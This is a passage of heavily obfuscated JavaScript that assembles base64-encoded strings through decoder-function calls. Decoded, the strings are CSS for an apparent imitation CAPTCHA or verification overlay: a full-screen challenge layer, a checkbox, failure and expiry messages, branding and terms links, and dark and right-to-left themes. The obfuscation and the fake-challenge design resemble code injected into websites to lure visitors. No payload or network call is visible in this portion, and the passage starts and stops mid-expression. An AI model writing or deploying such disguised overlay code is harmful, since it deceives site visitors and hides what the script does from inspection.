0x20b6cc(0xc7,0x720,0x908,0xcb6)+'50aGVtZS1k'+_0x50bc79(0xbaf,0x7d9,0xc5c,0x731)+_0x20b6cc(0x15e8,0xee7,0xbf8,0x14ee)+_0x50bc79(0x705,0x779,0x5c7,0xc8c)+_0x20b6cc(0x1323,0xf45,0xc51,0x9a7)+_0x50bc79(0x9a2,0x5c7,0x976,0x709)+'RhcmsgLmVy'+_0x20b6cc(-0x4a9,0x23f,0x311,0x65b)+_0x50bc79(-0xa3,0x4ab,0xb32,0x621)+_0x50bc79(0xe08,0xe96,0x837,0x7f1)+_0x50bc79(0xdee,0x983,0x72f,0x57b)+'aGVtZS1kYX'+_0x20b6cc(-0x319,0x3a1,-0x31d,-0x30b)+_0x20b6cc(0xb5a,0xc2d,0x11f7,0x680)+'dlIGE6dmlz'+_0x20b6cc(0x12f5,0xc5b,0xa72,0x5d3)+'xvcjojZmZh'+_0x20b6cc(0x2f3,0x252,0x431,0x8ec)+_0x50bc79(0xa33,0x79c,0x57f,0xe2d)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0x13af,0xf4f,0xac4,0x129a)+_0x50bc79(0xadd,0xa33,0x10b2,0xb22)+_0x50bc79(0x148e,0xd8d,0x739,0xeef)+_0x50bc79(0xa11,0xc26,0x10f8,0xaab)+_0x50bc79(0x1340,0xd46,0xcf8,0x801)+_0x50bc79(0x34e,0x272,0x180,-0x197)+'LXNpemU6OX'+_0x50bc79(-0x1af,0x1e2,0x46d,-0xe4)+'aGVpZ2h0Oj'+_0x50bc79(0xd80,0x8ae,0x924,0xb5d)+_0x20b6cc(0xb0e,0x9d0,0xad6,0xe1a)+_0x20b6cc(0x6cf,0x9d3,0xf05,0x6d1)+'dG9wOjA7ei'+'1pbmRleDo5'+_0x20b6cc(0x327,0x892,0x958,0x5fd)+_0x50bc79(0xa52,0x79c,0xd16,0x3aa)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0xef3,0xc90,0x12da,0x7a7)+_0x50bc79(0x7c2,0x79c,0xf1,0x1c4)+_0x20b6cc(0x8b4,0x3e8,-0x2ae,0x5ff)+_0x20b6cc(0x689,0x2f5,-0x110,-0x18)+_0x50bc79(0x362,0x950,0x2e0,0x252)+_0x20b6cc(0xe6d,0xf64,0x1238,0xa69)+_0x50bc79(0x4c5,0xb14,0x63f,0x7ef)+_0x20b6cc(0x9a5,0x4db,-0x138,0x939)+_0x50bc79(0x1404,0xda2,0x7b8,0x1148)+_0x50bc79(0xd46,0xdb3,0x86d,0xde1)+_0x50bc79(0x8c1,0x7c9,0x5a1,0xa9a)+_0x20b6cc(0xafa,0x443,-0x107,0xa38)+_0x20b6cc(0xa33,0xc3e,0x79c,0xf7c)+'hhICNjaGFs'+_0x20b6cc(0xd02,0xfbc,0x15cd,0x947)+'ZlcmxheSBh'+'OmFjdGl2ZS'+_0x20b6cc(0x9b6,0xcf5,0xd81,0x1373)+'YSAjY2hhbG'+_0x20b6cc(0xf1b,0x955,0xe0a,0x2c6)+'ZXJsYXkgYT'+_0x20b6cc(0x1cb,0x62f,0x80e,0x962))+(_0x50bc79(0xb18,0x67c,0xb71,0x88f)+_0x50bc79(0xc13,0x945,0xd6b,0x9e2)+_0x20b6cc(0xe09,0xeae,0xe9c,0xccf)+_0x20b6cc(0x64,0x677,0x441,0xb55)+'b3Zlcntjb2'+_0x20b6cc(0xe7e,0x878,0x4ab,0x68c)+_0x50bc79(0x3a0,0x9cb,0xe90,0x8e9)+'B0Y2hhICNs'+_0x20b6cc(0xeba,0xad8,0xed8,0xc75)+_0x50bc79(0x4da,0x35b,0x48a,0x4c4)+_0x20b6cc(0xc97,0xbf0,0xc07,0x92d)+'1ib3R0b206'+_0x20b6cc(-0xa8,0x413,0x2d9,0x48d)+_0x20b6cc(0x560,0x637,0x3cf,0x7da)+'YWlsdXJlLW'+_0x50bc79(0xa22,0xf0f,0x1214,0x13aa)+_0x20b6cc(0x4cc,0x65c,0x132,0x2ec)+_0x20b6cc(0x88e,0x7bf,0x75d,0x6f4)+'OjE2NjtzdH'+_0x50bc79(0x103d,0xafa,0xf4c,0xf5a)+'aG9mZnNldD'+_0x50bc79(0x91,0x74d,0x59c,0x462)+_0x50bc79(0x5e1,0x928,0x681,0x486)+_0x50bc79(-0x80,0x5ef,0x4ef,0xe9)+_0x20b6cc(0x7f8,0x839,0x4a5,0x9b5)+_0x20b6cc(0x29b,0x4b8,0x4b2,0x9f8)+_0x50bc79(0x3d4,0x98f,0xdd0,0xaf8)+'tlOiNkZTEz'+'MDM7ZmlsbD'+'ojZGUxMzAz'+_0x20b6cc(0x107b,0xf5e,0x15a5,0x1025)+_0x20b6cc(0x7d4,0xdd7,0x140d,0x70b)+_0x50bc79(0x97c,0xd02,0x842,0xa72)+_0x20b6cc(0x10e9,0xf58,0x1431,0xf00)+_0x20b6cc(0x11c8,0xc74,0x1110,0x10f8)+_0x50bc79(0x37,0x718,0x7d0,0xaa)+'MSkgZm9yd2'+'FyZHN9LmNh'+'cHRjaGEgLm'+_0x50bc79(0x426,0x556,0x44c,-0x6a)+'Y3Jvc3N7Zm'+_0x20b6cc(0xe03,0xdc6,0x7df,0x701)+_0x50bc79(0xec3,0x99f,0xbd6,0x810)+'9ybS1vcmln'+_0x50bc79(0x308,0x276,0x80d,-0x487)+_0x50bc79(-0x499,0x16c,-0x513,-0x11d)+_0x50bc79(0x6a0,0xd7d,0xfbf,0x1391)+_0x20b6cc(0x13c6,0xcd4,0x948,0xbfd)+_0x20b6cc(0x1a0,0x4f4,0x7b7,0x408)+_0x50bc79(0x879,0xbe0,0xeaa,0x584)+'ZGUxMzAzO3'+_0x20b6cc(0x553,0x3d4,-0x32c,-0x2bb)+'ZGUxMzAzfX'+'Rve2ZpbGw6'+'I2ZmZjtzdH'+_0x20b6cc(0x550,0x75e,0xaba,0x193)+_0x20b6cc(0x69e,0x99b,0xeba,0xdbe)+_0x20b6cc(0x0,0x3c0,0x42b,0x7f5)+_0x50bc79(0x889,0xd65,0x144d,0x6fa)+'Jvc3N7YW5p'+'bWF0aW9uOm'+_0x50bc79(0x25f,0x94b,0x780,0x6b7)+_0x50bc79(0x2d4,0x44a,0x942,0x2c8)+_0x20b6cc(0xb8a,0x8a4,0x57f,0x7d0)+'cigxLDEsMC'+'wxKSAuNHMg'+_0x50bc79(0xe70,0xf01,0x150e,0x133f)+'RzfS5jYXB0'+_0x20b6cc(0x37e,0x3a0,0x180,0xaa1)+'1je2FsaWdu'+_0x20b6cc(0x18f,0x663,0xa38,0xa92)+_0x50bc79(0x3cb,0x140,-0x375,-0x10c)+_0x50bc79(-0x1a9,0x4a5,0x8a6,0x2c0)+_0x50bc79(0x99d,0xb2f,0x6f9,0xe3d)+_0x20b6cc(0x1102,0xbd6,0x6e9,0x5f3)+'ZsZXg7bWFy'+_0x50bc79(0xc49,0x6b1,0x5db,0xc81)+'Q6MTZweDt0'+_0x50bc79(0xfe,0x17a,0x0,0x772)+_0x50bc79(0x9e8,0xe71,0x9bf,0xc81)+_0x50bc79(0x871,0x401,0x425,-0x14c)+_0x50bc79(-0x314,0x1fc,0x80f,0x5df)+'e2Rpc3BsYX'+_0x50bc79(0x27b,0x133,0x429,0x2eb)+_0x20b6cc(0xe65,0x821,0xa99,0xef0)+'VtczpjZW50'+_0x20b6cc(0xd90,0xe24,0xeae,0xdcb)+'RjaGEgLmNi'+_0x20b6cc(0x41f,0x844,0xf3b,0x5d1)+'V0e2N1cnNv'+_0x20b6cc(0x9e2,0x57e,0x524,0x250)+_0x20b6cc(0x1081,0xcca,0x850,0x12db)+_0x50bc79(0x5c7,0x6bc,0x9e0,0x39d)+_0x20b6cc(0x74a,0x8b3,0xaec,0x5bf)+'OjI0cHg7bW'+_0x20b6cc(0xe4,0x27c,-0x1ee,-0x2ac)+_0x50bc79(0xa34,0xdf3,0x749,0xa47)+'owO3dpZHRo'+'OjI0cHg7ei'+_0x50bc79(-0x306,0x38a,0x305,0x14f))+('OTk5fS5jYX'+_0x50bc79(-0x114,0x310,0x69d,0x95f)+_0x20b6cc(0xd24,0x6ed,0xbf6,0x787)+_0x50bc79(0x458,0x2fd,0x3cd,0x45e)+_0x50bc79(0x4e0,0x51a,0x26c,0x94c)+'ksLmNhcHRj'+_0x20b6cc(0x854,0xec1,0x1588,0x12ec)+_0x50bc79(0x873,0xb26,0xb8f,0x1003)+_0x50bc79(0xddf,0xc8e,0xaa5,0x933)+_0x50bc79(0x104,0x4f0,0x7c9,-0xa2)+_0x20b6cc(0xf72,0x8e9,0x318,0x7dc)+_0x20b6cc(0xa1e,0xd3c,0x834,0xb9f)+_0x20b6cc(0x1506,0xf8e,0x1569,0x933)+'0uY2FwdGNo'+_0x50bc79(-0x208,0x4fe,0x7ff,0x9fd)+_0x20b6cc(0x2a0,0x5c2,0x3f1,-0xdd)+'Y2hlY2tlZH'+'4uY2ItaXti'+'YWNrZ3JvdW'+_0x50bc79(0xeea,0x8ad,0x9d7,0x4f2)+_0x20b6cc(0x654,0xcfb,0xa61,0x79f)+_0x20b6cc(0xbf7,0xf49,0x14e8,0x1569)+_0x20b6cc(0x57d,0xc5a,0xadf,0xb91)+_0x50bc79(0xbd0,0x7ba,0xd31,0x72b)+'eToxO3RyYW'+'5zZm9ybTpy'+_0x20b6cc(0x331,0x1c5,0x67a,0x1e9)+'kgc2NhbGUo'+'MSl9LmNhcH'+'RjaGEgLmNi'+_0x50bc79(0x30b,0x792,0x9e8,0x5db)+_0x50bc79(0x98c,0x7dd,0x14b,0xa33)+_0x20b6cc(0xcf8,0xaff,0x1138,0x1104)+_0x50bc79(0x1160,0xd44,0x767,0xe18)+_0x50bc79(-0x1dc,0x12c,0x4b8,0x39b)+'NvbGlkICNj'+'NDRkMGU7Ym'+_0x50bc79(0x129d,0xe97,0x12a4,0x831)+'ZGl1czowO2'+_0x20b6cc(0xc24,0xb4d,0x10bb,0x875)+'aWR0aDowID'+_0x50bc79(0xa9e,0xcbc,0x956,0xf15)+_0x50bc79(0xc10,0x8b6,0x443,0xc0e)+_0x20b6cc(0x904,0xfab,0x1198,0xcfe)+_0x20b6cc(0x433,0x92e,0x48f,0x695)+_0x20b6cc(0x90b,0xdab,0xe36,0xd26)+_0x20b6cc(0x454,0x8cf,0xcdc,0x7b1)+_0x50bc79(0xa52,0x380,0x9fc,-0x6d)+_0x50bc79(0xc71,0x615,0x376,0x4f8)+_0x50bc79(0x2b8,0x142,-0x115,-0x1cb)+'KTt3aWR0aD'+_0x50bc79(0xedb,0xecf,0xb72,0x14bb)+_0x50bc79(0xa9,0x7ae,0x4f0,0xd7a)+_0x50bc79(-0x390,0x242,0x4b5,0x896)+_0x20b6cc(0xce8,0xf39,0xb9f,0x1086)+'1hdGlvbjpz'+_0x50bc79(0xe52,0xe4a,0x133f,0xc5c)+_0x50bc79(0xa64,0x9f7,0x895,0x842)+_0x50bc79(0x720,0x237,0x5bf,0x488)+_0x50bc79(0xcb6,0x7f2,0xecf,0x25d)+_0x20b6cc(0x9b3,0x91e,0x101b,0x750)+_0x50bc79(0x7a4,0x1df,0x4dd,0x59c)+'LjUzKSBib3'+_0x50bc79(0xc0a,0x9e1,0xe8b,0xdfc)+_0x20b6cc(0xf42,0xc9e,0xd35,0x104c)+'ZmZjtib3Jk'+_0x50bc79(0xc72,0x760,0x93d,0x2c7)+_0x20b6cc(0xa25,0x7e4,0xd96,0xc72)+_0x50bc79(0x90b,0x742,0x702,0x221)+_0x50bc79(0x14df,0xe97,0x1023,0xc50)+_0x20b6cc(0x4fe,0x926,0xca3,0xdaf)+_0x50bc79(0x1019,0xd76,0x6ff,0xdce)+_0x50bc79(0x1ad,0x7dc,0xcf9,0xc6b)+_0x50bc79(0xd2c,0x6fc,0xd3e,0x8cc)+_0x20b6cc(0xfd4,0xc1f,0x8a1,0xee4)+'JlYToxLzE7'+_0x50bc79(0x2cd,0x51f,0x7ad,0x65a)+_0x20b6cc(0xbbc,0x7f1,0xed1,0xa6e)+'bnNpdGlvbj'+_0x50bc79(0x957,0x839,0x89f,0x1e8)+_0x50bc79(0xfac,0xbb6,0xde8,0x100a)+_0x50bc79(0x71d,0x344,0x6c2,-0x2e8)+_0x50bc79(0xa23,0xeaa,0xf63,0xd71)+'luZGV4Ojk5'+_0x20b6cc(0xcb,0x3b1,0x6fb,0x70c)+'RjaGEgLmNi'+_0x50bc79(0xa27,0x9d9,0xc8f,0x705)+_0x50bc79(0x671,0x7c2,0x45a,0x3fa)+_0x50bc79(0x25a,0x3e6,-0x315,0x906)+_0x20b6cc(0x9b,0x396,-0x1c9,0x50)+_0x50bc79(0x560,0x27a,0x1eb,0x52e)+_0x20b6cc(0xd34,0x904,0x726,0x396)+'cG9zaXRpb2'+_0x20b6cc(0x740,0x89c,0xe5d,0x8a5)+_0x50bc79(-0x6d,0x613,0xd15,0xc81)+_0x50bc79(0xd5a,0xd55,0xf61,0xc20)+_0x50bc79(0x6e4,0x9d9,0xfa7,0x878)+_0x20b6cc(0x111a,0xd99,0xc1c,0x883)+_0x20b6cc(0x119f,0xc8b,0x7b0,0x64d)+'1uOjI7bWFy')+(_0x50bc79(0x898,0x6b1,0x5ae,0x667)+_0x50bc79(0x13e,0x350,0x900,-0x2)+_0x50bc79(0xa13,0x66e,0x8e3,0x193)+_0x50bc79(0x997,0xe22,0xad0,0xb98)+'bXBhY3R7Zm'+_0x20b6cc(0xe0,0x3cf,-0x261,0x223)+'OjE0cHh9Lm'+_0x50bc79(0xee5,0xe93,0x137e,0xff2)+_0x50bc79(-0x3b5,0x205,-0x424,0x437)+_0x50bc79(0x436,0x408,0x529,0x9ec)+'Y29udGVudH'+_0x20b6cc(0x60e,0xa74,0xf1a,0xaf9)+'dGVtczpmbG'+'V4LXN0YXJ0'+'O2Rpc3BsYX'+_0x50bc79(0xa6f,0xccd,0xda3,0x12e4)+_0x20b6cc(0x9e7,0x925,0xf77,0xdf7)+'c6Y29sdW1u'+_0x20b6cc(0x64d,0xca3,0xe6e,0xc51)+'tnYXA6MDto'+'ZWlnaHQ6MT'+_0x20b6cc(0xd50,0x98a,0x103f,0x41e)+_0x50bc79(0x595,0xbaa,0x127e,0xbbc)+_0x50bc79(0x9a0,0x9a3,0x6c8,0x995)+_0x50bc79(0xd95,0xef8,0xcea,0xae2)+'VudDpzcGFj'+'ZS1iZXR3ZW'+_0x50bc79(0x7cf,0xc44,0x698,0x1219)+'Y2hhIC5zaX'+_0x50bc79(0x9a,0x211,-0xb2,0x882)+'Y3QgLmxpbm'+_0x50bc79(0x12eb,0xde8,0x1190,0x95b)+_0x50bc79(0xf9a,0x95e,0x957,0xe9b)+_0x20b6cc(0x6c8,0x67b,0x8d5,0x6c9)+_0x20b6cc(0x8da,0x534,0x8cb,0x219)+_0x50bc79(0xce0,0x6e5,0x64a,0x129)+'M3B4fS5jYX'+_0x50bc79(0x51e,0x1c7,-0x61,0x5c6)+_0x20b6cc(0x916,0xa11,0x10f4,0xed8)+_0x50bc79(-0x170,0x1ed,0x6fb,0x260)+'LWN7bWFyZ2'+'luOjAgMTJw'+'eDt0ZXh0LW'+_0x20b6cc(0x688,0xbe0,0x111c,0x1020)+_0x50bc79(0x107f,0xd35,0xddc,0x12ef)+_0x50bc79(0x295,0x7b3,0x4c6,0x17f)+_0x20b6cc(0x120b,0xe03,0xbbd,0xcfd)+'FjdCAuY2It'+_0x20b6cc(0x3bc,0x214,-0x42e,0x733)+_0x20b6cc(0x14d5,0xe8c,0xb3b,0x9ad)+'bjowIDEycH'+_0x50bc79(0xef5,0xd24,0x137d,0x11e4)+_0x20b6cc(0x51b,0x1ff,-0x458,0x399)+'UtY29tcGFj'+_0x50bc79(0x23c,0x277,-0x402,-0x456)+_0x20b6cc(0xd20,0xf1d,0x13ec,0x1036)+_0x20b6cc(0xe70,0xf42,0x8ef,0xd13)+'JnaW4tYm90'+_0x20b6cc(0xad6,0x613,0x990,0xbee)+'NhcHRjaGEg'+_0x50bc79(0xf4,0x205,-0x38b,0x541)+_0x50bc79(0x34,0x408,0x4c9,0x72c)+'YnJhbmRpbm'+_0x20b6cc(0xcb9,0xf6b,0x118c,0x1468)+_0x50bc79(0x828,0x20f,-0x475,0x5b2)+_0x50bc79(0x9f6,0x41b,0x4da,-0x169)+'bGV4LWZsb3'+_0x50bc79(0x265,0x46b,0x94b,0x16)+_0x50bc79(-0x7c,0x1be,-0xea,0x1e9)+_0x20b6cc(0x1d1,0x3a4,0x80a,0x141)+_0x20b6cc(0x902,0x407,0x99e,-0x277)+_0x20b6cc(0xb6b,0x966,0x5b7,0x6ad)+_0x50bc79(0xbb4,0xd3a,0x10d0,0xea1)+_0x50bc79(0x9a5,0xd3d,0x1294,0xf71)+'ZS1jb250ZW'+_0x20b6cc(0x11a7,0xc03,0x101a,0x515)+'ciBmbGV4LX'+_0x50bc79(0xae7,0xb44,0xc40,0x1224)+_0x50bc79(0x7f4,0x49e,0x2b4,0x9ef)+'46cmlnaHR9'+_0x20b6cc(0x2f4,0x4b3,0x562,0x281)+_0x50bc79(0xf9c,0xc05,0x10e7,0xd52)+_0x50bc79(0xb94,0x9f4,0xeb9,0xcbf)+_0x50bc79(0xaee,0xbf7,0x1248,0x105f)+_0x50bc79(0x543,0x8f4,0x77f,0x274)+_0x50bc79(0xc6b,0x61f,0x32d,0x843)+_0x50bc79(0xcd5,0xca0,0xb21,0x105f)+_0x20b6cc(0x258,0x2c7,0x71d,0x69d)+_0x50bc79(0x9d4,0x4e2,-0x1de,0x8bb)+_0x50bc79(0x71f,0x9f9,0xb87,0x4d1)+_0x20b6cc(-0x3c6,0x22c,0x4ed,-0x11)+'duOmNlbnRl'+_0x20b6cc(0x11c6,0xafb,0x4f2,0xa97)+_0x20b6cc(0x607,0x2c7,0x666,-0x226)+_0x50bc79(0xb3c,0x4e2,0x50f,0x5f7)+'N0ICNjaGFs'+_0x50bc79(0x12c8,0xdcf,0xfd8,0xc3d)+'Jyb3ItdGl0'+_0x20b6cc(0xce9,0xb7e,0xc4c,0x9d1)+_0x50bc79(0xe3b,0xbd8,0xd9a,0xa96))+('cHg7d2lkdG'+_0x20b6cc(0x47f,0x8a6,0x5b7,0x20a)+_0x50bc79(0xcb1,0x67c,0xa05,0x37e)+_0x50bc79(0x145e,0xee1,0x1019,0xd2c)+_0x20b6cc(0x5db,0xa6e,0xafc,0x68f)+_0x50bc79(0x8b7,0x932,0xc0b,0xc96)+'aWduLWl0ZW'+_0x20b6cc(0x7b8,0x574,0x387,0x4d1)+_0x20b6cc(0xbe5,0x938,0x807,0xad4)+_0x20b6cc(0xab2,0xeac,0x15a4,0xa5f)+_0x50bc79(0x46a,0xa17,0x697,0xecc)+_0x20b6cc(0x47d,0x729,0x415,0x87a)+'b3dyYXA7bG'+_0x50bc79(0x21f,0x6f9,0x223,0x302)+_0x20b6cc(0x13e7,0xeff,0x842,0x158d)+_0x50bc79(0xf6b,0xab1,0x7fa,0xd75)+_0x50bc79(0x10e5,0xc85,0xc22,0xffc)+'NlbnRlciBz'+_0x20b6cc(0x6bf,0xd6f,0xde5,0x73f)+_0x20b6cc(0x148,0x2eb,0x407,0x151)+_0x20b6cc(0x10c4,0xc01,0x1251,0xe20)+_0x20b6cc(0xc41,0xc0c,0x851,0xa42)+'fS5jYXB0Y2'+_0x20b6cc(0x40f,0xa62,0xabc,0x9ca)+_0x20b6cc(0xdbd,0x759,0x288,0x755)+_0x20b6cc(0x1208,0xf6e,0x1138,0x15a9)+_0x20b6cc(0x11ad,0xcad,0x86e,0x10cb)+_0x20b6cc(0xab6,0xcf5,0x856,0x1276)+_0x50bc79(0x60e,0x1da,-0xb2,0x657)+'1jb21wYWN0'+_0x50bc79(0x8da,0x832,0x279,0x557)+_0x20b6cc(0x1102,0xb6a,0x9b1,0xbb7)+'LmNhcHRjaG'+_0x20b6cc(0xa79,0xcb7,0xd38,0x124b)+_0x50bc79(0xba0,0x9f4,0x4bc,0x10a4)+'AjdGltZW91'+_0x20b6cc(0x857,0xd72,0xd83,0x6eb)+_0x20b6cc(0x175,0x403,0x9c0,0x8f3)+_0x20b6cc(0x2a,0x672,0x147,0x294)+'NhcHRjaGEg'+_0x50bc79(0x806,0x205,-0x2e7,-0x168)+_0x20b6cc(0xaef,0x4ba,0x740,0x3a8)+_0x50bc79(0x708,0x92b,0xe12,0x796)+'1yZWZyZXNo'+'LWxpbmssLm'+_0x20b6cc(0xbf6,0xf45,0x8d9,0x15ec)+_0x50bc79(0x6fe,0x205,-0x3cf,-0x486)+_0x20b6cc(0x7fd,0x4ba,0x3e4,0x105)+_0x20b6cc(0x4ce,0x496,0x85,0x236)+_0x50bc79(0x693,0x84c,0xd9c,0x9ac)+_0x50bc79(0x10c,0x45e,0x9f2,0xa61)+_0x20b6cc(0x10db,0xf45,0x1424,0xd2c)+_0x50bc79(0x1b7,0x205,0x6e7,0x335)+_0x50bc79(0x7ff,0x404,0x9c8,0x812)+'ZXJyb3ItbW'+_0x20b6cc(0x3c9,0x9e6,0x5f1,0x90c)+'e21hcmdpbj'+'owfS5jYXB0'+_0x20b6cc(-0xc6,0x3f9,0x441,0x5cb)+_0x50bc79(0x38,0x211,-0x105,0x671)+_0x20b6cc(0x133c,0xf07,0x14ee,0xeff)+_0x50bc79(-0xf1,0x5f4,0x94,0x152)+_0x50bc79(0x258,0x6e4,0x2d1,0x720)+'tkaXNwbGF5'+_0x50bc79(0xbd0,0x95b,0x93d,0x535)+_0x20b6cc(0xc8c,0x7ba,0x332,0xd5e)+_0x20b6cc(0x3a5,0x51e,0x7a4,0x762)+_0x50bc79(0x1025,0xe09,0x1028,0x11e5)+'LmVycm9yLW'+_0x50bc79(0x811,0x71d,0x429,0x8a7)+_0x50bc79(0x530,0xb84,0x597,0x119d)+_0x20b6cc(0xe88,0xf8a,0x13de,0xacb)+'ZW5kfS5jYX'+_0x50bc79(0x459,0x1c7,0x354,0x144)+'aXplLWNvbX'+'BhY3QgLmVy'+'cm9yLW1lc3'+_0x50bc79(0xc,0x158,-0x55c,0x820)+_0x50bc79(0x885,0x3d3,0x7f8,-0xa0)+_0x50bc79(0x136d,0xc68,0x10dd,0xd4e)+'cmdpbi1sZW'+_0x20b6cc(0xf01,0xaa3,0x8b3,0xf1f)+'Z2luLXJpZ2'+_0x20b6cc(0xa02,0x748,0x254,0x36c)+'cHRjaGEgLm'+_0x50bc79(0xecb,0xd3e,0xdc7,0xe32)+'YWxpZ24taX'+_0x50bc79(0x5b3,0x750,0x392,0xd6d)+_0x20b6cc(0x907,0x541,-0x178,0x168)+_0x50bc79(0xe65,0xa96,0xbc9,0x10f7)+_0x50bc79(-0x1e8,0x3ce,0x2a2,0x5e7)+_0x20b6cc(0xbb8,0xec0,0x969,0x1387)+_0x50bc79(0xe6f,0x9c7,0xf69,0xf24)+_0x50bc79(0x2b9,0x5cc,0x7c9,0xb14)+_0x50bc79(0xfbd,0xc66,0x1301,0xb74)+_0x20b6cc(0x4d,0x3c3,0x899,0x50)+'Y2VudGVyIG'+_0x50bc79(0x3d2,0x4ca,-0x118,-0x1c2)+'fS5jYXB0Y2'+'hhIC5ydGx7')+(_0x20b6cc(-0x24f,0x312,0x9ca,0x725)+'9uOnJ0bH0u'+_0x50bc79(0x62f,0x67c,0xcce,0xc2c)+_0x20b6cc(0x4c8,0x2a2,-0xa4,0x108)+_0x50bc79(0x783,0x209,0x28b,0x1db)+'1hcmdpbi1s'+_0x50bc79(0x241,0x34a,0x450,0xa35)+'FyZ2luLXJp'+_0x20b6cc(0xbb8,0x9ac,0xeed,0xb7a)+_0x50bc79(0x63,0x3da,0x939,0x5e4)+_0x20b6cc(0x26f,0x386,-0x2a0,-0x38)+_0x20b6cc(0x98a,0x503,0x170,0x7ef)+'bCAjZXhwaX'+_0x20b6cc(0x12bd,0xe0b,0xf0c,0x148a)+_0x20b6cc(0x142,0x720,0x1a5,0xa3)+_0x50bc79(0xa01,0x659,0xb11,0x49f)+'aWwtaSwuY2'+_0x50bc79(0xbc1,0x5f9,0x906,0x9cd)+'cnRsICNvdm'+_0x50bc79(0x585,0x994,0x3f3,0x8fb)+_0x20b6cc(0xb39,0x4b3,0x6f8,-0x50)+_0x20b6cc(-0xea,0x2e0,0x203,-0x3e6)+_0x50bc79(0x331,0x480,0x655,0x320)+_0x50bc79(0x3d2,0x7a2,0x37c,0x25c)+_0x20b6cc(0xe8c,0xc43,0x675,0x81c)+_0x50bc79(-0x2e7,0x268,0x5f0,0x131)+_0x20b6cc(0x11b4,0xae2,0x52a,0xa5d)+'FwdGNoYSAu'+_0x50bc79(-0x1a3,0x1f2,0x84b,-0x335)+_0x50bc79(0x7b0,0xa5f,0x842,0xf4b)+'bGVmdDoyNT'+'VweH0uY2Fw'+_0x50bc79(0x1054,0xa9e,0x117e,0x578)+_0x50bc79(0x77d,0x8c9,0xfa2,0x356)+_0x20b6cc(0x16f,0x597,0x797,0x4bf)+'NhcHRjaGEg'+_0x50bc79(0x6db,0xa08,0x785,0x7e7)+_0x20b6cc(0x308,0x3be,0x895,0x885)+'bnttYXJnaW'+_0x50bc79(0x782,0x61c,0x2af,0x266)+_0x50bc79(0xdbc,0x863,0xe37,0xc74)+_0x50bc79(0xe84,0x7e2,0x4e9,0x585)+_0x20b6cc(0x2bd,0x2ce,-0x61,0x14)+_0x20b6cc(0x12a,0x6ab,0xc9d,0x9ab)+'cnRsICNicm'+'FuZGluZ3tt'+_0x50bc79(0x735,0x1b8,-0x38d,0x5b6)+'AwIDAgMTZw'+_0x50bc79(0x42f,0xa86,0x80b,0xc56)+_0x50bc79(0x67b,0x823,0x625,0x195)+'YXB0Y2hhIC'+'5ydGwgI2Jy'+'YW5kaW5nLC'+_0x50bc79(0xc07,0x708,0x1f7,0xa)+_0x20b6cc(0x5bc,0x882,0x1e9,0x919)+_0x20b6cc(0x13f,0x57d,0x273,0x35f)+_0x20b6cc(0x989,0x78d,0x423,0x736)+'FuZGluZ3tw'+'YWRkaW5nLW'+_0x50bc79(0x40f,0x20b,-0x1fe,0x1f0)+'YWRkaW5nLX'+_0x20b6cc(0x10,0x653,0xa9,0xb3d)+_0x20b6cc(0xc31,0x9a6,0xfbd,0xcc1)+_0x50bc79(0x7b,0x433,0xb07,-0x19e)+'fS5jYXB0Y2'+_0x50bc79(-0x10d,0x191,0x5b,0x6eb)+_0x20b6cc(0xf9c,0xd7c,0xebe,0xf59)+'1wYWN0ICNi'+'cmFuZGluZ3'+'thbGlnbi1z'+_0x20b6cc(-0x43,0x4be,0x38c,0x104)+_0x50bc79(0x7c7,0x728,0xd71,0xad6)+_0x50bc79(0x91e,0x860,0xaa6,0x75c)+'1jb250ZW50'+_0x50bc79(0x861,0x1d6,0x774,0x746)+_0x50bc79(0x54b,0x9d4,0x89b,0x4bf)+_0x50bc79(0x365,0x7d7,0x9c6,0xd01)+_0x50bc79(0x708,0xd7e,0xf88,0x8be)+_0x20b6cc(0xad5,0x720,0x7e4,0x800)+_0x20b6cc(-0x94,0x589,0x70c,0xa1e)+_0x20b6cc(0x5bb,0x594,0x313,0xa83)+'N0ICN0ZXJt'+_0x50bc79(0x839,0x9b4,0x6de,0x389)+_0x20b6cc(0xd59,0x785,0xc30,0x774)+_0x50bc79(0x1ef,0x86f,0x56e,0x527)+_0x20b6cc(0xc3a,0x564,0x7eb,-0xc7)+_0x50bc79(0xeb3,0x869,0x75c,0x262)+_0x50bc79(0x43e,0x3aa,0x8d4,0x8ba)+_0x20b6cc(0x648,0xc23,0x10ee,0xbb5)+_0x20b6cc(0x8e8,0x88a,0xa28,0xc50)+_0x50bc79(0x1273,0xb90,0x101e,0xc77)+'h0OjQ4cHh9'+_0x50bc79(0x899,0x401,0xb5,-0x154)+_0x20b6cc(0xe43,0xd30,0xcb3,0xa84)+'aXplLWNvbX'+_0x50bc79(0x284,0x1ed,0x40c,0xd6)+_0x20b6cc(0xcb4,0x5e4,0x81c,0x808)+_0x50bc79(0xa28,0x451,0x7a1,0x64b)+_0x50bc79(0x516,0x88e,0xa5f,0x89c)+_0x20b6cc(0x133e,0xebb,0x10ec,0xdd2))+('LmNiLWNvbn'+_0x50bc79(0x1030,0xce8,0x1187,0xa03)+_0x20b6cc(0x4e3,0x26a,0x87b,0x220)+_0x20b6cc(-0x182,0x378,-0x17,0x845)+_0x20b6cc(0x1d1,0x720,0x594,0xcf8)+_0x20b6cc(0xfc8,0xc94,0x6df,0x7ea)+_0x50bc79(-0x2f8,0x11c,0xf3,0x524)+_0x50bc79(0x1235,0xed8,0xa00,0x8c0)+_0x50bc79(-0x279,0x415,0xa78,-0x233)+'NhcHRjaGEg'+_0x20b6cc(0x5fc,0x232,0x659,0x29d)+'ItbGIgaW5w'+_0x50bc79(0x5cc,0x2f7,0x860,0x262)+_0x50bc79(0xd62,0xb31,0x668,0x1070)+'Y2FwdGNoYS'+'AucnRsIC5j'+_0x50bc79(0x678,0x63b,0x31d,0x77f)+_0x20b6cc(0x11bd,0xe21,0xff0,0x148c)+'a2Vkfi5jYi'+_0x20b6cc(0x1b5,0x874,0xb5e,0x227)+'e3JpZ2h0Oj'+'ZweH0uY2Fw'+_0x20b6cc(0xaa1,0xb50,0xea6,0x1091)+'RsIC5jYi1s'+_0x20b6cc(0x912,0x98c,0xb96,0x849)+_0x50bc79(0x960,0xd09,0xc0e,0x75a)+'OHB4fS5jYX'+_0x50bc79(0x6c7,0x4b2,0x35,-0x14b)+'dGwgLmNiLW'+'N7bWFyZ2lu'+_0x50bc79(-0x443,0x184,0x483,0x33c)+'ttYXJnaW4t'+_0x50bc79(0x636,0x6eb,0xbc1,0x5d1)+'VweDt0ZXh0'+_0x20b6cc(0x96d,0x8f9,0xb8b,0x552)+'JpZ2h0